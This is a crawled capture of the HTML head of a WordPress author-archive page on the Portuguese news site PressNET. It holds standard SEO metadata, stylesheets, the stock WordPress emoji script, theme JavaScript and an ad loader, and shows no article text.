

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/author/redacao/page/1702/
body_size: 23999
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Author: Redação | Page 1702 | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="noindex" />
<link rel="prev" href="https://pressnet.pt/author/redacao/page/1701/" />
<link rel="next" href="https://pressnet.pt/author/redacao/page/1703/" />
<meta property="og:type" content="profile" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Author: Redação | Page 1702 | PressNET" />
<meta property="og:url" content="https://pressnet.pt/author/redacao/page/1702/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2018/03/logo512.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Author: Redação | Page 1702 | PressNET" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2018/03/logo512.png" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"CollectionPage","@id":"https://pressnet.pt/author/redacao/page/1702/","url":"https://pressnet.pt/author/redacao/page/1702/","name":"Author: Redação | Page 1702 | PressNET","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"name":"Author: Redação"}]}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 4.49ms meta | 0.18ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Posts by Redação Feed" href="https://pressnet.pt/author/redacao/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/users/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="d9320db3f4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/author/redacao/",
                    "name": "Posts por Redação"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
